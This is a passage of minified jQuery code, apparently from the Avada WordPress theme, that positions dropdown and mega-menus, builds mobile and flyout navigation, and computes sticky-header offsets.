a,b,c,d,e,f,g,h,i,j,k,l,m,n,o,p=jQuery(this);p.removeAttr("style"),p.show(),p.removeData("shifted"),p.length&&(a=p.offset(),b=a.left,c=a.top,d=p.height(),e=p.outerWidth(),f=c+d,g=b+e,j=jQuery("#wpadminbar").length?jQuery("#wpadminbar").height():0,k=jQuery(window).scrollTop(),l=jQuery(window).height(),m=k+l,h=jQuery(window).width(),g>h?(p.addClass("fusion-switched-side"),p.parent().parent(".sub-menu").length?p.css({left:-1*e}):p.css("left",-1*e+p.parent().width()),p.data("shifted",1)):p.parent().parent(".sub-menu").length&&(p.removeClass("fusion-switched-side"),p.parent().parent(".sub-menu").data("shifted")&&(p.css("left",-1*e),p.data("shifted",1))),"Top"!==avadaMenuVars.header_position&&f>m&&(i=d<m?-1*(f-m+10):-1*(c-k-j),jQuery(".fusion-dropdown-svg").length&&(p.find("> li > a").off("hover"),p.parents("li").find(".fusion-dropdown-svg").removeClass("fusion-svg-active"),n=Math.floor(i/p.find("li").outerHeight()),i=n*p.find("li").outerHeight(),o=p.find("> li:nth-child( "+(Math.abs(n)+1)+")"),(jQuery(o).hasClass("current-menu-item")||jQuery(o).hasClass("current-menu-parent")||jQuery(o).hasClass("current_page_item"))&&p.parents("li").find(".fusion-dropdown-svg").addClass("fusion-svg-active"),jQuery(o).not(".current-menu-item, .current-menu-parent, .current_page_item").find("> a").on("hover",function(){p.parents("li").find(".fusion-dropdown-svg").toggleClass("fusion-svg-active")})),p.css("top",i)))}):jQuery(this).children(".sub-menu").each(function(){var a,b,c,d,e,f,g,h,i,j,k,l,m,n,o;jQuery(this).removeAttr("style"),jQuery(this).removeData("shifted"),a=jQuery(this),a.length&&(b=a.offset(),c=b.left,d=b.top,e=a.height(),f=a.outerWidth(),g=d+e,h=jQuery("#wpadminbar").length?jQuery("#wpadminbar").height():0,i=jQuery(window).scrollTop(),j=jQuery(window).height(),k=i+j,m="right",0>c?(a.addClass("fusion-switched-side"),a.parent().parent(".sub-menu").length?c<f?a.attr("style",m+":"+-1*f+"px !important"):a.css(m,-1*f):a.css(m,-1*f+a.parent().width()),a.data("shifted",1)):a.parent().parent(".sub-menu").length&&(a.removeClass("fusion-switched-side"),a.parent().parent(".sub-menu").data("shifted")&&a.css(m,-1*f)),"Top"!==avadaMenuVars.header_position&&g>k&&(l=e<k?-1*(g-k+10):-1*(d-i-h),jQuery(".fusion-dropdown-svg").length&&(a.find("> li > a").off("hover"),a.parents("li").find(".fusion-dropdown-svg").removeClass("fusion-svg-active"),n=Math.floor(l/a.find("li").outerHeight()),l=n*a.find("li").outerHeight(),o=a.find("> li:nth-child( "+(Math.abs(n)+1)+")"),(jQuery(o).hasClass("current-menu-item")||jQuery(o).hasClass("current-menu-parent")||jQuery(o).hasClass("current_page_item"))&&a.parents("li").find(".fusion-dropdown-svg").addClass("fusion-svg-active"),jQuery(o).not(".current-menu-item, .current-menu-parent, .current_page_item").find("> a").on("hover",function(){a.parents("li").find(".fusion-dropdown-svg").toggleClass("fusion-svg-active")})),a.css("top",l)))})},jQuery.fn.walk_through_menu_items=function(){jQuery(this).fusion_position_menu_dropdown(),jQuery(this).find(".sub-menu").length&&jQuery(this).find(".sub-menu li").walk_through_menu_items()},jQuery.fn.position_cart_dropdown=function(){"Top"!==avadaMenuVars.header_position&&jQuery(this).find(".fusion-menu-cart-items").each(function(){var a,b,c,d=jQuery(this),e=d.height(),f=jQuery("#wpadminbar").length?jQuery("#wpadminbar").height():0,g=jQuery(window).scrollTop(),h=jQuery(window).height(),i=g+h;d.css("top",""),a=d.offset().top,(b=a+e)>i&&(c=e<h?-1*(b-i+10):-1*(a-g-f),d.css("top",c))})},jQuery.fn.position_menu_search_form=function(){"Top"!==avadaMenuVars.header_position&&jQuery(this).each(function(){var a,b,c,d=jQuery(this),e=d.outerHeight(),f=jQuery(window).scrollTop(),g=jQuery(window).height(),h=f+g;d.css("top",""),a=d.offset().top,(b=a+e)>h&&(c=-1*(b-h+10),d.css("top",c))})},jQuery.fn.fusion_position_megamenu=function(){var a,b,c,d,e,f;return jQuery(".side-header-left").length?this.each(function(){jQuery(this).children("li").each(function(){var a,b,c,d,e,f,g,h,i=jQuery(this),j=i.find(".fusion-megamenu-wrapper");j.length&&(j.removeAttr("style"),a=jQuery("#side-header").outerWidth()-1,b=j.offset().top,c=j.height(),d=b+c,e=jQuery("#wpadminbar").length?jQuery("#wpadminbar").height():0,f=jQuery(".side-header-wrapper").offset().top-e,g=jQuery(window).height(),jQuery("body.rtl").length?j.css({left:a,right:"auto"}):j.css("left",a),d>f+g&&jQuery(window).height()>=jQuery(".side-header-wrapper").height()&&(h=c<g?-1*(d-f-g+20):-1*(b-e),j.css("top",h)))})}):jQuery(".side-header-right").length?this.each(function(){jQuery(this).children("li").each(function(){var a,b,c,d,e,f,g,h,i=jQuery(this),j=i.find(".fusion-megamenu-wrapper");j.length&&(j.removeAttr("style"),a=-1*j.outerWidth(),b=j.offset().top,c=j.height(),d=b+c,e=jQuery("#wpadminbar").length?jQuery("#wpadminbar").height():0,f=jQuery(".side-header-wrapper").offset().top-e,g=jQuery(window).height(),jQuery("body.rtl").length?j.css({left:a,right:"auto"}):j.css("left",a),d>f+g&&jQuery(window).height()>=jQuery(".side-header-wrapper").height()&&(h=c<g?-1*(d-f-g+20):-1*(b-e),j.css("top",h)))})}):(a="",a=jQuery(".fusion-header-v4").length?jQuery(this).parent(".fusion-main-menu").parent():jQuery(this).parent(".fusion-main-menu"),jQuery(this).parent(".fusion-main-menu").length?(b=a,c=b.offset(),d=b.width(),e=c.left,f=e+d,jQuery("body.rtl").length?this.each(function(){jQuery(this).children("li").each(function(){var a,b=jQuery(this),c=b.offset(),d=c.left+b.outerWidth(),g=b.find(".fusion-megamenu-wrapper"),h=g.outerWidth(),i=0;g.length&&(g.removeAttr("style"),a=jQuery(".fusion-secondary-main-menu").length?jQuery(".fusion-header-wrapper .fusion-secondary-main-menu .fusion-row"):jQuery(".fusion-header-wrapper .fusion-row"),g.hasClass("col-span-12")&&a.width()<g.data("maxwidth")?g.css("width",a.width()):g.removeAttr("style"),d-h<e&&(i=-1*(h-(d-e)),("left"===avadaMenuVars.logo_alignment.toLowerCase()||"center"===avadaMenuVars.logo_alignment.toLowerCase()&&!jQuery(".header-v5").length||jQuery(this).parents(".sticky-header").length)&&d-i>f&&(i=-1*(f-d)),g.css("right",i)))})}):this.each(function(){jQuery(this).children("li").each(function(){var a=jQuery(this),b=a.offset(),c=a.find(".fusion-megamenu-wrapper"),d=c.outerWidth(),g=0,h=0;c.length&&(c.removeAttr("style"),h=jQuery(".fusion-secondary-main-menu").length?jQuery(".fusion-header-wrapper .fusion-secondary-main-menu .fusion-row"):jQuery(".fusion-header-wrapper .fusion-row"),c.hasClass("col-span-12")&&h.width()<c.data("maxwidth")?c.css("width",h.width()):c.removeAttr("style"),d=c.outerWidth(),b.left+d>f&&(g=-1*(b.left-(f-d)),"right"===avadaMenuVars.logo_alignment.toLowerCase()&&b.left+g<e&&(g=-1*(b.left-e)),c.css("left",g)))})})):void 0)},jQuery.fn.calc_megamenu_responsive_column_widths=function(){jQuery(this).find(".fusion-megamenu-menu").each(function(){var a,b=jQuery(this).find(".fusion-megamenu-holder"),c=b.data("width"),d=jQuery(".fusion-secondary-main-menu").length?jQuery(".fusion-header-wrapper .fusion-secondary-main-menu .fusion-row"):jQuery(".fusion-header-wrapper .fusion-row"),e=d.width();"Top"!==avadaMenuVars.header_position&&(a=jQuery("#main").css("padding-left").replace("px",""),e=jQuery(window).width()-a-jQuery("#side-header").outerWidth()),e<c?(b.css("width",e),b.parents(".fusion-megamenu-wrapper").hasClass("fusion-megamenu-fullwidth")||b.find(".fusion-megamenu-submenu").each(function(){var a=jQuery(this),b=a.data("width")*e/c;a.css("width",b)})):(b.css("width",c),b.parents(".fusion-megamenu-wrapper").hasClass("fusion-megamenu-fullwidth")||b.find(".fusion-megamenu-submenu").each(function(){jQuery(this).css("width",jQuery(this).data("width"))}))})},jQuery.fn.position_last_top_menu_item=function(){var a,b,c,d,e,f;(jQuery(this).children("ul").length||jQuery(this).children("div").length)&&(a=jQuery(this),b=a.position().left,a.outerWidth(),d=jQuery(".fusion-secondary-header .fusion-row"),e=d.position().left,f=d.outerWidth(),a.children("ul").length?c=a.children("ul"):a.children("div").length&&(c=a.children("div")),jQuery("body.rtl").length?c.position().left<b&&(c.css("left","-1px").css("right","auto"),c.find(".sub-menu").each(function(){jQuery(this).css("left","100px").css("right","auto")})):b+c.outerWidth()>e+f&&(c.css("right","-1px").css("left","auto"),c.find(".sub-menu").each(function(){jQuery(this).css("right","100px").css("left","auto")})))},jQuery(".fusion-main-menu > ul > li:last-child").addClass("fusion-last-menu-item"),jQuery.fn.fusion_position_menu_dropdown&&(jQuery(".fusion-dropdown-menu, .fusion-dropdown-menu li").mouseenter(function(){jQuery(this).fusion_position_menu_dropdown()}),jQuery(".fusion-dropdown-menu > ul > li").each(function(){jQuery(this).walk_through_menu_items()}),jQuery(window).on("resize",function(){jQuery(".fusion-dropdown-menu > ul > li").each(function(){jQuery(this).walk_through_menu_items()})})),jQuery(".fusion-dropdown-menu").mouseenter(function(){jQuery(this).css("overflow","visible")}),jQuery(".fusion-dropdown-menu, .fusion-megamenu-menu, .fusion-custom-menu-item ").mouseleave(function(){jQuery(this).css("overflow",""),jQuery(".fusion-active-link").removeClass("fusion-active-link")}),jQuery("a").on("focus",function(){jQuery(".fusion-active-link ").removeClass("fusion-active-link"),jQuery(this).parents(".fusion-dropdown-menu, .fusion-main-menu-cart, .fusion-megamenu-menu, .fusion-custom-menu-item").length&&(jQuery(this).parents("li").addClass("fusion-active-link"),jQuery(".fusion-main-menu").css("overflow","visible"))}),jQuery(document).click(function(){jQuery(".fusion-main-menu-search .fusion-custom-menu-item-contents").hide(),jQuery(".fusion-main-menu-search").removeClass("fusion-main-menu-search-open"),jQuery(".fusion-main-menu-search").find("style").remove()}),jQuery(".fusion-main-menu-search").click(function(a){a.stopPropagation()}),jQuery(".fusion-main-menu-search .fusion-main-menu-icon").click(function(a){a.preventDefault(),a.stopPropagation(),"block"===jQuery(this).parent().find(".fusion-custom-menu-item-contents").css("display")?(jQuery(this).parent().find(".fusion-custom-menu-item-contents").hide(),jQuery(this).parent().removeClass("fusion-main-menu-search-open"),jQuery(this).parent().find("style").remove()):(jQuery(this).parent().find(".fusion-custom-menu-item-contents").removeAttr("style"),jQuery(this).parent().find(".fusion-custom-menu-item-contents").show(),jQuery(this).parent().addClass("fusion-main-menu-search-open"),jQuery(this).parent().append("<style>.fusion-main-menu{overflow:visible!important;</style>"),jQuery(this).parent().find(".fusion-custom-menu-item-contents .s").focus(),"Top"===avadaMenuVars.header_position&&(!jQuery("body.rtl").length&&jQuery(this).parent().find(".fusion-custom-menu-item-contents").offset().left<0&&jQuery(this).parent().find(".fusion-custom-menu-item-contents").css({left:"0",right:"auto"}),jQuery("body.rtl").length&&jQuery(this).parent().find(".fusion-custom-menu-item-contents").offset().left+jQuery(this).parent().find(".fusion-custom-menu-item-contents").width()>jQuery(window).width()&&jQuery(this).parent().find(".fusion-custom-menu-item-contents").css({left:"auto",right:"0"})))}),jQuery.fn.fusion_position_megamenu&&(jQuery(".fusion-main-menu > ul").fusion_position_megamenu(),jQuery(".fusion-main-menu .fusion-megamenu-menu").mouseenter(function(){jQuery(this).parent().fusion_position_megamenu()}),jQuery(window).resize(function(){jQuery(".fusion-main-menu > ul").fusion_position_megamenu()})),jQuery.fn.calc_megamenu_responsive_column_widths&&(jQuery(".fusion-main-menu > ul").calc_megamenu_responsive_column_widths(),jQuery(window).resize(function(){jQuery(".fusion-main-menu > ul").calc_megamenu_responsive_column_widths()})),jQuery(".fusion-header-wrapper .fusion-secondary-menu > ul > li:last-child").position_last_top_menu_item(),a(".fusion-main-menu .fusion-main-menu-cart"),a(".fusion-secondary-menu .fusion-menu-login-box"),jQuery(".fusion-megamenu-menu").mouseenter(function(){jQuery(this).find(".shortcode-map").length&&jQuery(this).find(".shortcode-map").each(function(){jQuery(this).reinitializeGoogleMap()})}),d=!1,jQuery(".fusion-megamenu-menu").mouseover(function(){jQuery(this).find(".fusion-megamenu-widgets-container iframe").each(function(){d||jQuery(this).attr("src",jQuery(this).attr("src")),d=!0})}),jQuery(".fusion-megamenu-wrapper iframe").mouseover(function(){jQuery(this).parents(".fusion-megamenu-widgets-container").css("display","block"),jQuery(this).parents(".fusion-megamenu-wrapper").css({opacity:"1",visibility:"visible"})}),jQuery(".fusion-megamenu-wrapper iframe").mouseout(function(){jQuery(this).parents(".fusion-megamenu-widgets-container").css("display",""),jQuery(this).parents(".fusion-megamenu-wrapper").css({opacity:"",visibility:""})}),jQuery(".fusion-main-menu").on("mouseenter",".fusion-menu-cart",function(){jQuery(this).position_cart_dropdown()}),jQuery(".fusion-main-menu .fusion-main-menu-search .fusion-main-menu-icon").click(function(){var a=jQuery(this);setTimeout(function(){a.parent().find(".fusion-custom-menu-item-contents").position_menu_search_form()},5)}),jQuery(window).on("resize",function(){jQuery(".fusion-main-menu .fusion-main-menu-search .fusion-custom-menu-item-contents").position_menu_search_form()}),jQuery(".fusion-mobile-nav-holder").not(".fusion-mobile-sticky-nav-holder").each(function(){var a=jQuery(this),b="",c="",d="";c=jQuery(".fusion-mobile-navigation").length?jQuery(this).parent().find(".fusion-mobile-navigation, .fusion-secondary-menu").not(".fusion-sticky-menu"):jQuery(this).parent().find(".fusion-main-menu, .fusion-secondary-menu").not(".fusion-sticky-menu"),c.length&&("classic"===avadaMenuVars.mobile_menu_design&&(a.append('<div class="fusion-mobile-selector"><span>'+avadaMenuVars.dropdown_goto+"</span></div>"),jQuery(this).find(".fusion-mobile-selector").append('<div class="fusion-selector-down"></div>')),jQuery(a).append(jQuery(c).find("> ul").clone()),b=jQuery(a).find("> ul"),d=b.attr("id"),b.attr("id","mobile-"+d),b.removeClass("fusion-middle-logo-ul"),b.find(".fusion-middle-logo-menu-logo, .fusion-caret, .fusion-menu-login-box .fusion-custom-menu-item-contents, .fusion-menu-cart .fusion-custom-menu-item-contents, .fusion-main-menu-search, li> a > span > .button-icon-divider-left, li > a > span > .button-icon-divider-right, .fusion-arrow-svg, .fusion-dropdown-svg").remove(),(jQuery(".no-mobile-slidingbar").length||"classic"!==avadaMenuVars.mobile_menu_design)&&b.find(".fusion-main-menu-sliding-bar").remove(),"classic"===avadaMenuVars.mobile_menu_design?b.find(".fusion-menu-cart > a").html(avadaMenuVars.mobile_nav_cart):b.find(".fusion-main-menu-cart").remove(),b.find("li").each(function(){var a="fusion-mobile-nav-item";jQuery(this).data("classes")&&(a+=" "+jQuery(this).data("classes")),jQuery(this).find("img").hasClass("wpml-ls-flag")&&(a+=" wpml-ls-item"),jQuery(this).hasClass("menu-item-has-children")&&(a+=" menu-item-has-children"),jQuery(this).find("> a > .menu-text").removeAttr("class").addClass("menu-text"),(jQuery(this).hasClass("current-menu-item")||jQuery(this).hasClass("current-menu-parent")||jQuery(this).hasClass("current-menu-ancestor"))&&(a+=" fusion-mobile-current-nav-item"),jQuery(this).attr("class",a),jQuery(this).attr("id")&&jQuery(this).attr("id",jQuery(this).attr("id").replace("menu-item","mobile-menu-item")),jQuery(this).attr("style","")}),jQuery(this).find(".fusion-mobile-selector").click(function(){b.hasClass("mobile-menu-expanded")?b.removeClass("mobile-menu-expanded"):b.addClass("mobile-menu-expanded"),b.slideToggle(200,"easeOutQuad")}))}),jQuery(".fusion-mobile-sticky-nav-holder").each(function(){var a=jQuery(this),b="",c=jQuery(this).parent().find(".fusion-sticky-menu");"classic"===avadaMenuVars.mobile_menu_design&&(a.append('<div class="fusion-mobile-selector"><span>'+avadaMenuVars.dropdown_goto+"</span></div>"),jQuery(this).find(".fusion-mobile-selector").append('<div class="fusion-selector-down"></div>')),jQuery(a).append(jQuery(c).find("> ul").clone()),b=jQuery(a).find("> ul"),b.find(".fusion-middle-logo-menu-logo, .fusion-menu-cart, .fusion-menu-login-box, .fusion-main-menu-search, .fusion-arrow-svg, .fusion-dropdown-svg").remove(),(jQuery(".no-mobile-slidingbar").length||"classic"!==avadaMenuVars.mobile_menu_design)&&b.find(".fusion-main-menu-sliding-bar").remove(),b.find(".fusion-button").attr("class","menu-text"),b.find("li").each(function(){var a="fusion-mobile-nav-item";jQuery(this).data("classes")&&(a+=" "+jQuery(this).data("classes")),jQuery(this).find("img").hasClass("wpml-ls-flag")&&(a+=" wpml-ls-item"),(jQuery(this).hasClass("current-menu-item")||jQuery(this).hasClass("current-menu-parent")||jQuery(this).hasClass("current-menu-ancestor"))&&(a+=" fusion-mobile-current-nav-item"),jQuery(this).attr("class",a),jQuery(this).attr("id")&&jQuery(this).attr("id",jQuery(this).attr("id").replace("menu-item","mobile-menu-item")),jQuery(this).attr("style","")}),jQuery(this).find(".fusion-mobile-selector").click(function(){b.hasClass("mobile-menu-expanded")?b.removeClass("mobile-menu-expanded"):b.addClass("mobile-menu-expanded"),b.slideToggle(200,"easeOutQuad")})}),jQuery(".fusion-mobile-nav-holder > ul > li").each(function(){jQuery(this).find(".fusion-megamenu-widgets-container").remove(),jQuery(this).find(".fusion-megamenu-holder > ul").each(function(){jQuery(this).attr("class","sub-menu"),jQuery(this).attr("style",""),jQuery(this).find("> li").each(function(){var a,b="fusion-mobile-nav-item";jQuery(this).data("classes")&&(b+=" "+jQuery(this).data("classes")),jQuery(this).find("img").hasClass("wpml-ls-flag")&&(b+=" wpml-ls-item"),(jQuery(this).hasClass("current-menu-item")||jQuery(this).hasClass("current-menu-parent")||jQuery(this).hasClass("current-menu-ancestor")||jQuery(this).hasClass("fusion-mobile-current-nav-item"))&&(b+=" fusion-mobile-current-nav-item"),jQuery(this).hasClass("menu-item-has-children")&&(b+=" menu-item-has-children"),jQuery(this).attr("class",b),jQuery(this).find(".fusion-megamenu-title a, > a").length||(jQuery(this).find(".fusion-megamenu-title").each(function(){jQuery(this).children("a").length||jQuery(this).append('<a href="#">'+jQuery(this).text()+"</a>")}),jQuery(this).find(".fusion-megamenu-title").length||(a=jQuery(this),jQuery(this).find(".sub-menu").each(function(){a.after(jQuery(this))}),jQuery(this).remove())),jQuery(this).prepend(jQuery(this).find(".fusion-megamenu-title a, > a")),jQuery(this).find(".fusion-megamenu-title").remove()}),jQuery(this).closest(".fusion-mobile-nav-item").append(jQuery(this))}),jQuery(this).find(".fusion-megamenu-wrapper, .caret, .fusion-megamenu-bullet").remove()}),jQuery(".fusion-mobile-menu-icons .fusion-icon-bars").click(function(a){var b;a.preventDefault(),b=jQuery(".fusion-header-v4").length>=1||jQuery(".fusion-header-v5").length>=1?".fusion-secondary-main-menu":jQuery("#side-header").length>=1?"#side-header":".fusion-header",jQuery(".fusion-is-sticky").length>=1&&jQuery(".fusion-mobile-sticky-nav-holder").length>=1?jQuery(b).find(".fusion-mobile-sticky-nav-holder").slideToggle(200,"easeOutQuad"):jQuery(b).find(".fusion-mobile-nav-holder").not(".fusion-mobile-sticky-nav-holder").slideToggle(200,"easeOutQuad")}),jQuery(".fusion-mobile-menu-icons .fusion-icon-search").click(function(a){a.preventDefault(),jQuery(".fusion-secondary-main-menu .fusion-secondary-menu-search, .side-header-wrapper .fusion-secondary-menu-search").slideToggle(200,"easeOutQuad")}),jQuery('.fusion-mobile-nav-holder .fusion-mobile-nav-item a:not([href="#"])').click(function(){""!==jQuery(this.hash).length&&this.hash.slice(1)&&(jQuery(this).parents(".fusion-mobile-menu-design-classic").length?jQuery(this).parents(".fusion-menu, .menu").hide().removeClass("mobile-menu-expanded"):jQuery(this).parents(".fusion-mobile-nav-holder").hide())}),1==avadaMenuVars.submenu_slideout&&"flyout"!==avadaMenuVars.mobile_menu_design&&(jQuery(".fusion-mobile-nav-holder > ul li").each(function(){var a="fusion-mobile-nav-item";jQuery(this).data("classes")&&(a+=" "+jQuery(this).data("classes")),jQuery(this).find("img").hasClass("wpml-ls-flag")&&(a+=" wpml-ls-item"),(jQuery(this).hasClass("current-menu-item")||jQuery(this).hasClass("current-menu-parent")||jQuery(this).hasClass("current-menu-ancestor")||jQuery(this).hasClass("fusion-mobile-current-nav-item"))&&(a+=" fusion-mobile-current-nav-item"),jQuery(this).hasClass("menu-item-has-children")&&(a+=" menu-item-has-children"),jQuery(this).attr("class",a),jQuery(this).find(" > ul").length&&(jQuery(this).prepend('<span href="#" aria-haspopup="true" class="fusion-open-submenu"></span>'),jQuery(this).find(" > ul").hide())}),jQuery(".fusion-mobile-nav-holder .fusion-open-submenu").click(function(a){a.stopPropagation(),jQuery(this).parent().children(".sub-menu").slideToggle(200,"easeOutQuad")}),jQuery(".fusion-mobile-nav-holder a").click(function(a){"#"===jQuery(this).attr("href")&&("modal"===jQuery(this).data("toggle")?jQuery(this).trigger("show.bs.modal"):(a.preventDefault(),a.stopPropagation()),jQuery(this).prev(".fusion-open-submenu").trigger("click"))})),jQuery(".fusion-flyout-menu-icons .fusion-flyout-menu-toggle").on("click",function(a){var d=jQuery(".fusion-header-has-flyout-menu");a.preventDefault(),d.hasClass("fusion-flyout-active")?(d.hasClass("fusion-flyout-search-active")?(d.addClass("fusion-flyout-menu-active"),b()):(d.removeClass("fusion-flyout-active"),d.removeClass("fusion-flyout-menu-active"),c()),d.removeClass("fusion-flyout-search-active")):(d.addClass("fusion-flyout-active"),d.addClass("fusion-flyout-menu-active"),b())}),jQuery(".fusion-flyout-menu-icons .fusion-flyout-search-toggle").on("click",function(a){var d=jQuery(".fusion-header-has-flyout-menu");a.preventDefault(),d.hasClass("fusion-flyout-active")?(d.hasClass("fusion-flyout-menu-active")?(d.addClass("fusion-flyout-search-active"),Modernizr.mq("only screen and (min-width:"+parseInt(avadaMenuVars.side_header_break_point,10)+"px)")&&d.find(".fusion-flyout-search .s").focus()):(d.removeClass("fusion-flyout-active"),d.removeClass("fusion-flyout-search-active"),c()),d.removeClass("fusion-flyout-menu-active")):(d.addClass("fusion-flyout-active"),d.addClass("fusion-flyout-search-active"),Modernizr.mq("only screen and (min-width:"+parseInt(avadaMenuVars.side_header_break_point,10)+"px)")&&d.find(".fusion-flyout-search .s").focus(),b())}),jQuery(window).resize(function(){jQuery(".fusion-mobile-menu-design-flyout").hasClass("fusion-flyout-active")&&Modernizr.mq("screen and (min-width: "+(parseInt(avadaHeaderVars.side_header_break_point,10)+1)+"px)")&&jQuery(".fusion-flyout-menu-icons .fusion-flyout-menu-toggle").trigger("click")})}),jQuery(window).load(function(){function a(){var a=0;Modernizr.mq("only screen and (max-width: "+avadaMenuVars.side_header_break_point+"px)")?(jQuery(".fusion-secondary-menu > ul").children("li").each(function(){a+=jQuery(this).outerWidth(!0)+2}),a>jQuery(window).width()&&jQuery(window).width()>318?window.mobileMenuSepAdded||(jQuery(".fusion-secondary-menu > ul").append('<div class="fusion-mobile-menu-sep"></div>'),jQuery(".fusion-secondary-menu > ul").css("position","relative"),jQuery(".fusion-mobile-menu-sep").css({position:"absolute",top:jQuery(".fusion-secondary-menu > ul > li").height()-1+"px",width:"100%","border-bottom-width":"1px","border-bottom-style":"solid"}),window.mobileMenuSepAdded=!0):(jQuery(".fusion-secondary-menu > ul").css("position",""),jQuery(".fusion-secondary-menu > ul").find(".fusion-mobile-menu-sep").remove(),window.mobileMenuSepAdded=!1)):(jQuery(".fusion-secondary-menu > ul").css("position",""),jQuery(".fusion-secondary-menu > ul").find(".fusion-mobile-menu-sep").remove(),window.mobileMenuSepAdded=!1)}window.mobileMenuSepAdded=!1,a(),"classic"===avadaMenuVars.mobile_menu_design&&(jQuery(".sh-mobile-nav-holder").append('<div class="mobile-selector"><span>'+avadaMenuVars.dropdown_goto+"</span></div>"),jQuery(".sh-mobile-nav-holder .mobile-selector").append('<div class="selector-down"></div>')),jQuery(".sh-mobile-nav-holder").append(jQuery(".nav-holder .fusion-navbar-nav").clone()),jQuery(".sh-mobile-nav-holder .fusion-navbar-nav").attr("id","mobile-nav"),jQuery(".sh-mobile-nav-holder ul#mobile-nav").removeClass("fusion-navbar-nav"),jQuery(".sh-mobile-nav-holder ul#mobile-nav").children(".cart").remove(),jQuery(".sh-mobile-nav-holder ul#mobile-nav .mobile-nav-item").children(".login-box").remove(),jQuery(".sh-mobile-nav-holder ul#mobile-nav li").children("#main-nav-search-link").each(function(){jQuery(this).parents("li").remove()}),jQuery(".sh-mobile-nav-holder ul#mobile-nav").find("li").each(function(){var a="mobile-nav-item";(jQuery(this).hasClass("current-menu-item")||jQuery(this).hasClass("current-menu-parent")||jQuery(this).hasClass("current-menu-ancestor"))&&(a+=" mobile-current-nav-item"),jQuery(this).attr("class",a),jQuery(this).attr("id")&&jQuery(this).attr("id",jQuery(this).attr("id").replace("menu-item","mobile-menu-item")),jQuery(this).attr("style","")}),jQuery(".sh-mobile-nav-holder .mobile-selector").click(function(){jQuery(".sh-mobile-nav-holder #mobile-nav").hasClass("mobile-menu-expanded")?jQuery(".sh-mobile-nav-holder #mobile-nav").removeClass("mobile-menu-expanded"):jQuery(".sh-mobile-nav-holder #mobile-nav").addClass("mobile-menu-expanded"),jQuery(".sh-mobile-nav-holder #mobile-nav").slideToggle(200,"easeOutQuad")}),1==avadaMenuVars.submenu_slideout&&(jQuery(".header-wrapper .mobile-topnav-holder .mobile-topnav li, .header-wrapper .mobile-nav-holder .navigation li, .sticky-header .mobile-nav-holder .navigation li, .sh-mobile-nav-holder .navigation li").each(function(){var a="mobile-nav-item";(jQuery(this).hasClass("current-menu-item")||jQuery(this).hasClass("current-menu-parent")||jQuery(this).hasClass("current-menu-ancestor")||jQuery(this).hasClass("mobile-current-nav-item"))&&(a+=" mobile-current-nav-item"),jQuery(this).attr("class",a),jQuery(this).find(" > ul").length&&(jQuery(this).prepend('<span href="#" aria-haspopup="true" class="open-submenu"></span>'),jQuery(this).find(" > ul").hide())}),jQuery(".header-wrapper .mobile-topnav-holder .open-submenu, .header-wrapper .mobile-nav-holder .open-submenu, .sticky-header .mobile-nav-holder .open-submenu, .sh-mobile-nav-holder .open-submenu").click(function(a){a.stopPropagation(),jQuery(this).parent().children(".sub-menu").slideToggle(200,"easeOutQuad")})),("ontouchstart"in document.documentElement||navigator.msMaxTouchPoints)&&(jQuery(".fusion-main-menu li.menu-item-has-children > a, .fusion-secondary-menu li.menu-item-has-children > a, .order-dropdown > li .current-li").on("click",function(){var a=jQuery(this);return a.hasClass("hover")?(a.removeClass("hover"),!0):(a.addClass("hover"),jQuery(".fusion-main-menu li.menu-item-has-children > a, .fusion-secondary-menu li.menu-item-has-children > a, .order-dropdown > li .current-li").not(this).removeClass("hover"),!1)}),jQuery(".sub-menu li, .fusion-mobile-nav-item li").not("li.menu-item-has-children").on("click",function(){var a=jQuery(this).find("a").attr("href");return"_blank"!==jQuery(this).find("a").attr("target")&&(0<a.indexOf("#")&&(a="/"===a.charAt(a.indexOf("#")-1)?a.replace("#","#_"):a.replace("#","/#_")),window.location=a),!0})),jQuery(".fusion-main-menu li.menu-item-has-children > a, .fusion-secondary-menu li.menu-item-has-children > a, .side-nav li.page_item_has_children > a").each(function(){jQuery(this).attr("aria-haspopup","true")}),1<=jQuery(".megaResponsive").length&&jQuery(".mobile-nav-holder.main-menu").addClass("set-invisible"),"Top"===avadaMenuVars.header_position&&jQuery(window).on("resize",function(){jQuery(".main-nav-search").each(function(){var a,b,c,d,e,f;jQuery(this).hasClass("search-box-open")&&(a=jQuery(this).find(".main-nav-search-form"),b=a.outerWidth(),c=a.offset().left,d=c+b,e=a.parent().offset().left,f=jQuery(window).width(),jQuery("body.rtl").length?c==e&&d>f||c<e&&d+b>f?a.css({left:"auto",right:"0"}):a.css({left:"0",right:"auto"}):c<e&&c<0||c==e&&c-b<0?a.css({left:"0",right:"auto"}):a.css({left:"auto",right:"0"}))})}),jQuery(window).on("resize",function(){a()})});
var avadaHeaderVars={"header_position":"top","header_layout":"v1","header_sticky":"1","header_sticky_type2_layout":"menu_only","side_header_break_point":"1100","header_sticky_mobile":"0","header_sticky_tablet":"0","mobile_menu_design":"modern","sticky_header_shrinkage":"0","nav_height":"130","nav_highlight_border":"0","logo_margin_top":"20px","logo_margin_bottom":"20px","layout_mode":"wide","header_padding_top":"0px","header_padding_bottom":"0px","offset_scroll":"full"};function getStickyHeaderHeight(a){var b=1,c=0,d=Modernizr.mq("only screen and (min-device-width: 768px) and (max-device-width: 1366px) and (orientation: portrait)")||Modernizr.mq("only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: landscape)");return a=a||!1,(jQuery(".fusion-header-v4").length||jQuery(".fusion-header-v5").length)&&(b=2),jQuery("#side-header").length&&(b="side"),"1"==avadaHeaderVars.header_sticky&&(jQuery(".fusion-header-wrapper").length||jQuery("#side-header").length)&&(1==b?(c=jQuery(".fusion-header").outerHeight(),a&&1==avadaHeaderVars.sticky_header_shrinkage&&(c=64)):2==b&&(c=jQuery(".fusion-secondary-main-menu").outerHeight(),"menu_and_logo"===avadaHeaderVars.header_sticky_type2_layout&&(c+=jQuery(".fusion-header").outerHeight())),Modernizr.mq("only screen and (max-width: "+avadaHeaderVars.side_header_break_point+"px)")&&("1"==avadaHeaderVars.header_sticky_mobile?(c=jQuery(".fusion-header").outerHeight(),"side"===b&&(c=jQuery("#side-header").outerHeight())):c=0),"1"!=avadaHeaderVars.header_sticky_tablet&&d&&(c=0)),c}function getWaypointTopOffset(){var a=0,b=Modernizr.mq("only screen and (min-device-width: 768px) and (max-device-width: 1366px) and (orientation: portrait)")||Modernizr.mq("only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: 